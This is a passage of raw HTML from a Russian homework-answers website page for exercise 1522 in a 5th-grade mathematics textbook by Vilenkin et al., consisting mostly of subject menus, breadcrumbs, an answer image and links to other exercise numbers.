js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-162835" class="article-post post-162835 post type-post status-publish format-standard  category-matematika-5-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И. Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И.&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 1522 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 1522 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><div class="razdely_uchebn">Старая версия</div><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-2-vilenkin/675 (1522).jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-2-vilenkin/675 (1522).jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><div class="zadanie"> На этой странице рассмотрим все ответы на Номер 1522 из учебника по математике 5 класс Виленкин<script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> </div></div><div class="razdel">Часть 1</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-83.html">83</a><a 